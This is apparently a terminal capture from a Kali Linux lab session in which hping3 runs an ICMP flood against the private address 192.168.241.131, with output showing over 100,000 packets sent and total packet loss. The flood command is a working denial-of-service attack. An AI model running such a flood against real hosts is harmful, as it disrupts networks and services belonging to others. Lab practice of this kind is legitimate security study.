 ┌──(root㉿kali)-[~]
└─# sudo hping3 --icmp --flood -d 120 192.168.241.131
HPING 192.168.241.131 (eth0 192.168.241.131): icmp mode set, 28 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.241.131 hping statistic ---
104411 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─#